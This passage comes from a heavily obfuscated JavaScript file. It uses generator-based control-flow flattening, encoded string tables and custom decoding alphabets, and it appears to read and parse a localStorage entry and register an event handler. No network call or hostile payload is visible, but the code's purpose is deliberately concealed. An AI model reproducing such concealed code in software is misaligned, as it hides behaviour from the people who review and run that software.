0xba:case-0x88:case-0x6f:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x87,qHu5lE+=-0x288,caJq7vR+=0x4a0,tv2Bjh+=-0x186);break;case GNcUkW-0x16:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x18]]);case qHu5lE!=-0xf5&&qHu5lE- -0x18c:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x15c,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break;default:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0xd5,qHu5lE+=-0x196,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case-0xe3:case dFgIaJs.MrNF8y.Ows7GQ6+0x81:case-0x4d:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=0x81,dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x143,qHu5lE+=-0x1ac,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case dFgIaJs.MrNF8y.Ows7GQ6+0x107:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0xe8,HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[caJq7vR+0x29e]]|HX1qEio[-BhoZHxQ[qHu5lE+0x242]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x4f,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=qHu5lE(-0x69,0x38,0xdd,-0x4a).next().value);if(fJQVJvM){return GNcUkW}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}comAPmF(qHu5lE(BhoZHxQ[0x14e]))[qHu5lE(BhoZHxQ[0x14f])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x149]),HX1qEio[BhoZHxQ[0x2]][GNcUkW(BhoZHxQ[0x150])][GNcUkW(BhoZHxQ[0x151])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={RtWvbf:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf1)with(tv2Bjh.voERqdO||tv2Bjh)switch(qHu5lE+caJq7vR){case tv2Bjh.RtWvbf.SakSkV+0x46:case-0x38:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.luqIT_v,qHu5lE+=0x8b,caJq7vR+=-0xd5);break;case qHu5lE!=-0x36&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+-0x11]]];case 0x33:case qHu5lE-0x8e:return ZxusjC;case 0x98:jlZwLnK([...pPRh2y.rlYxbJ]=dFgIaJs,pPRh2y.oJiFUh=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={BfYpd_:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==-0xf)with(fJQVJvM.XSX0aTK||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){default:case HX1qEio- -0x8d:jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push((pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x12d,HX1qEio+=0x7d);break;case-0x36:case-0x63:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[-0x49,-0x8d,0x52],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0xc0,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case-0x27:case HX1qEio-0x6a:pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]=-BhoZHxQ[caJq7vR+-0x4a];for(pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]=BhoZHxQ[0x2];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]<pPRh2y.rlYxbJ[BhoZHxQ[0x27]];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]++){pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]=pPRh2y.rlYxbJ[BhoZHxQ[0x4]].indexOf(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x3e]][pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x12a]]]);if(pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]===-BhoZHxQ[tv2Bjh+0x41])continue;if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<BhoZHxQ[0x2]){pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]}else{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]+=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]*BhoZHxQ[0x1e],pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|=pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x94]],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]+=(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]&BhoZHxQ[0x34])>BhoZHxQ[caJq7vR+-0x39]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push(pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x42],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]-=BhoZHxQ[caJq7vR+-0x42])}while(pPRh2y.rlYxbJ[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);pPRh2y.rlYxbJ[-BhoZHxQ[tv2Bjh+0x190]]=-BhoZHxQ[0x4]}}if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,dFgIaJs+=0xf7);break}else{jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x36,HX1qEio+=0x7d);break}case dFgIaJs!=-0x75&&dFgIaJs- -0x76:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[0x0]]=BhoZHxQ[0x4],pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+-0x12b]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x50]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[0x2]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0xfa,tv2Bjh+=-0x86,dFgIaJs+=0xb6,HX1qEio+=0xe3);break;case HX1qEio- -0xac:jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x5c,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case HX1qEio-0xde:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[tv2Bjh+0x3f],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]=BhoZHxQ[caJq7vR+0x10a],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x156,dFgIaJs+=-0xe2,HX1qEio+=-0x49);break;case 0x94:case 0xeb:case HX1qEio-0x69:return pPRh2y.OYooF6z=!0x0,BGFMr_(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]);case 0x40:case 0x23:case 0x88:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+-0x40]]=pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x109]].length,pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]=[],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,tv2Bjh+=-0xe6,HX1qEio+=0x53);break;case fJQVJvM.BfYpd_.axzHRai+-0xb0:case 0x79:case 0x38:case 0xd6:case tv2Bjh- -0xc8:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[0xd9,0x66,0x7f],pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2d]]=BhoZHxQ[caJq7vR+-0x29],pPRh2y.rlYxbJ[BhoZHxQ[0x4]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2c]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x29]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0x135,tv2Bjh+=0xd0,dFgIaJs+=-0x4a,HX1qEio+=0x4e);break}},pPRh2y.OYooF6z=void 0x0,tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=-0x138,caJq7vR+=0x5c);break;default:return;case caJq7vR- -0xe6:jlZwLnK([...B0fOt5.q5rDeK]=dFgIaJs,B0fOt5.q5rDeK[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[B0fOt5.q5rDeK[BhoZHxQ[qHu5lE+-0xe4]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0x11c,caJq7vR+=0x43);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0xd3,caJq7vR+=0x43);break}case caJq7vR- -0x105:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0x0,RtWvbf.kgxFUp=function(...qHu5lE){return GNcUkW(0xe6,-0xea,{RtWvbf:tv2Bjh.RtWvbf,B0fOt5:{}},qHu5lE).next().value},RtWvbf.lzk_y4=function(...qHu5lE){return GNcUkW(0x52,0x46,{RtWvbf:tv2Bjh.RtWvbf,pPRh2y:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0x105]]=BhoZHxQ[qHu5lE+-0x101],aJymklk(RtWvbf.kgxFUp),aJymklk(RtWvbf.lzk_y4));return fJQVJvM=!0x0,comAPmF((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x4f]))[(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x155])+BhoZHxQ[0xd9]]((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x51]),HX1qEio[BhoZHxQ[0x2]][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x157])][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x53])]);case 0xf7:case-0xc1:case tv2Bjh.RtWvbf.SakSkV+0xb1:return ZxusjC;case-0x44:tv2Bjh.pPRh2y.ZxusjC=(0x1,oJiFUh)(0x2d,-(qHu5lE+0x10d),qHu5lE+0x197,-(qHu5lE+0xfc)).next().value;if(OYooF6z){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x176,caJq7vR+=-0x81);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x1e2,caJq7vR+=-0x18c);break}case qHu5lE!=0x13&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+0x38]]]=(0x1,tv2Bjh.RtWvbf.lzk_y4)(H0i_A_P[q5rDeK[BhoZHxQ[0x2]]]);case 0x17:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.PezuWd,qHu5lE+=0xab,caJq7vR+=-0xc6);break;case tv2Bjh.RtWvbf.SakSkV+0xa3:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.qKUIJ9,qHu5lE+=0xe9,caJq7vR+=-0x190);break;case tv2Bjh.RtWvbf.SakSkV+0xa8:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0xde,tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=0x16,caJq7vR+=-0x152);break;case caJq7vR!=-0x24&&caJq7vR- -0x3b:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x55,caJq7vR+=-0x49);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x105,-0x34).next().value);if(fJQVJvM){return qHu5lE}})));const tv2Bjh=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]));tv2Bjh[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x159])+BhoZHxQ[0x15a],HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15c])](fJQVJvM,GNcUkW)}));function dFgIaJs(...fJQVJvM){var GNcUkW;if(qHu5lE(BhoZHxQ[0x15d])in zcEBD8){caJq7vR()}function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(GNcUkW,BhoZHxQ[0x1]));function GNcUkW(...fJQVJvM){var GNcUkW,caJq7vR;function*HX1qEio(caJq7vR,tv2Bjh,dFgIaJs={QnmWD04:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x61)with(dFgIaJs.gGM_5x||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x13:case-0xf2:case-0x80:return RDBcSS6;case-0x87:case-0x17:case 0x1f:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=0x23,fJQVJvM[BhoZHxQ[caJq7vR+-0x20]]=BhoZHxQ[0x1]);if(typeof fJQVJvM[BhoZHxQ[caJq7vR+-0x1e]]!==qHu5lE(BhoZHxQ[caJq7vR+0x13e])){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x12,tv2Bjh+=-0x9d);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x120,tv2Bjh+=-0x6d);break}case caJq7vR!=-0x13c&&caJq7vR- -0xbc:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x131,tv2Bjh+=-0x213);break;case 0x24:default:dFgIaJs.XVXbnF.RDBcSS6=(0x1,WWcLHSX)(0x43,-0x9,-0x71,-0x39).next().value;if(Nyfp_B9){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x17);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x7e);break}case 0x52:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa2:case-0xeb:return _dBQ8dh;case caJq7vR!=0x140&&caJq7vR-0x6e:case 0x98:throw new(comAPmF((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x160])))((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[caJq7vR+0x118])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x162])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x163])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x164]));case tv2Bjh!=-0xe5&&tv2Bjh- -0x164:return;case-0x8b:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa9:case-0xd7:fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16c])).localStorage.getItem(fJQVJvM[BhoZHxQ[0x2]]);try{fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16d])).parse(fJQVJvM[BhoZHxQ[0x42]])}catch(VpmAFkL){aJymklk(iwzpHja);function iwzpHja(...caJq7vR){var tv2Bjh,dFgIaJs;function*X9GCwI(dFgIaJs,X9GCwI,VpmAFkL={EIsq0jg:{}}){while(dFgIaJs+X9GCwI!==0x1d)with(VpmAFkL.KRYHJAD||VpmAFkL)switch(dFgIaJs+X9GCwI){case-0x73:jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0xc7]]=\"\"+(caJq7vR[BhoZHxQ[0x2]]||\"\"),caJq7vR[-BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[BhoZHxQ[dFgIaJs+0xc7]].length,VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x44,X9GCwI+=0xaa);break;case dFgIaJs- -0xf0:jlZwLnK(caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=-BhoZHxQ[dFgIaJs+0x78]);for(caJq7vR[BhoZHxQ[0xc]]=BhoZHxQ[0x2];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[0xc]]++){caJq7vR[-BhoZHxQ[0x24]]=caJq7vR[BhoZHxQ[dFgIaJs+0xb6]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[dFgIaJs+0x76]){caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0xb8]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+0x8d]],caJq7vR[BhoZHxQ[0x19]]+=(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]&BhoZHxQ[0x34])>BhoZHxQ[dFgIaJs+0x89]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0x1e2]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]-=BhoZHxQ[0xc])}while(caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]>BhoZHxQ[0x17]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0xb0,X9GCwI+=-0x20e);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x67,X9GCwI+=0x93);break}case VpmAFkL.EIsq0jg.SM9J7uY+0x185:case 0x4f:case 0xe8:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x6a,VpmAFkL.KRYHJAD=VpmAFkL.IvE5Fjz,dFgIaJs+=0x1d2,X9GCwI+=-0x1c8);break;default:case 0xe6:case 0xa8:return tv2Bjh=!0x0,BGFMr_(caJq7vR[BhoZHxQ[0x16e]]);case X9GCwI-0x1a:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x9b,caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x1e],caJq7vR[BhoZHxQ[0x42]]=\"\\x4a\\x6d\\x6f\\x2f\\x38\\x67\\x6a\\x4c\\x56\\x5a\\x3f\\x75\\x53\\x46\\x74\\x72\\x57\\x22\\x44\\x28\\x31\\x76\\x5e\\x68\\x6e\\x7e\\x2b\\x50\\x7b\\x2a\\x29\\x2e\\x6b\\x4e\\x61\\x49\\x3c\\x30\\x39\\x33\\x3b\\x77\\x7d\\x66\\x36\\x26\\x23\\x3a\\x5d\\x37\\x3d\\x59\\x41\\x3e\\x32\\x5b\\x69\\x25\\x40\\x78\\x64\\x45\\x4d\\x34\\x62\\x7a\\x65\\x60\\x35\\x63\\x7c\\x79\\x24\\x42\\x5f\\x52\\x21\\x55\\x2c\\x71\\x48\\x73\\x70\\x51\\x43\\x4f\\x47\\x58\\x54\\x6c\\x4b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x9a,X9GCwI+=-0xcd);break;case VpmAFkL.EIsq0jg.SM9J7uY+-0x47:case-0xb4:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push((caJq7vR[BhoZHxQ[0x44]]|caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+-0x23]])&BhoZHxQ[0x1a]),VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x117,X9GCwI+=0x2a1);break;case 0x3:case 0x2c:case X9GCwI!=0x2d6&&X9GCwI!=0x183&&X9GCwI-0x1ec:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x111,X9GCwI+=0x69);break;case 0x7b:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]]=[],caJq7vR[BhoZHxQ[0x44]]=BhoZHxQ[dFgIaJs+0x72],VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x4,X9GCwI+=0x5);break;case X9GCwI- -0x6d:jlZwLnK(caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x4],caJq7vR[BhoZHxQ[0x42]]=\"\\u004a\\u006d\\u006f\\u002f\\u0038\\u0067\\u006a\\u004c\\u0056\\u005a\\u003f\\u0075\\u0053\\u0046\\u0074\\u0072\\u0057\\u0022\\u0044\\u0028\\u0031\\u0076\\u005e\\u0068\\u006e\\u007e\\u002b\\u0050\\u007b\\u002a\\u0029\\u002e\\u006b\\u004e\\u0061\\u0049\\u003c\\u0030\\u0039\\u0033\\u003b\\u0077\\u007d\\u0066\\u0036\\u0026\\u0023\\u003a\\u005d\\u0037\\u003d\\u0059\\u0041\\u003e\\u0032\\u005b\\u0069\\u0025\\u0040\\u0078\\u0064\\u0045\\u004d\\u0034\\u0062\\u007a\\u0065\\u0060\\u0035\\u0063\\u007c\\u0079\\u0024\\u0042\\u005f\\u0052\\u0021\\u0055\\u002c\\u0071\\u0048\\u0073\\u0070\\u0051\\u0043\\u004f\\u0047\\u0058\\u0054\\u006c\\u004b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x121,X9GCwI+=-0xa);break;case 0x32:case VpmAFkL.EIsq0jg.SM9J7uY+0xf0:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x37,caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0x13]]=-BhoZHxQ[0x4]);for(caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]=BhoZHxQ[dFgIaJs+-0x40];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]++){caJq7vR[-BhoZHxQ[dFgIaJs+-0x1e]]=caJq7vR[BhoZHxQ[dFgIaJs+0x0]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x55]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0x2]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[0x19]],caJq7vR[BhoZHxQ[dFgIaJs+-0x29]]+=(caJq7vR[BhoZHxQ[0x55]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+-0x28]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x19]]-=BhoZHxQ[dFgIaJs+-0x36])}while(caJq7vR[BhoZHxQ[0x19]]>BhoZHxQ[dFgIaJs+-0x2b]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[0x55]]>-BhoZHxQ[dFgIaJs+-0x3e]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x6,X9GCwI+=-0x131);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x11d,X9GCwI+=0x170);break}case dFgIaJs!=-0x166&&dFgIaJs!=-0xdb&&dFgIaJs- -0x183:case 0xb5:case 0x77:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x17c,X9GCwI+=-0x98);break}}jlZwLnK(tv2Bjh=void 0x0,dFgIaJs=X9GCwI(-0x1a,0x10e).next().value);if(tv2Bjh){return dFgIaJs}}function HXFcOa(caJq7vR){if(typeof BOlJVD[caJq7vR]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[caJq7vR]=iwzpHja(H0i_A_P[caJq7vR])}return BOlJVD[caJq7vR]}fJQVJvM[BhoZHxQ[0x4]](new(comAPmF(HXFcOa(BhoZHxQ[0x16f])+BhoZHxQ[0x267]))(HXFcOa(BhoZHxQ[0x170])+HXFcOa(BhoZHxQ[0x171])+HXFcOa(BhoZHxQ[0x172])+HXFcOa(BhoZHxQ[0x173])+HXFcOa(BhoZHxQ[0x174])+fJQVJvM[BhoZHxQ[0x2]]+HXFcOa(BhoZHxQ[0x175])+VpmAFkL.message))}return GNcUkW=!0x0,fJQVJvM[BhoZHxQ[0x4]](BhoZHxQ[0x7],fJQVJvM[BhoZHxQ[0x42]]);case 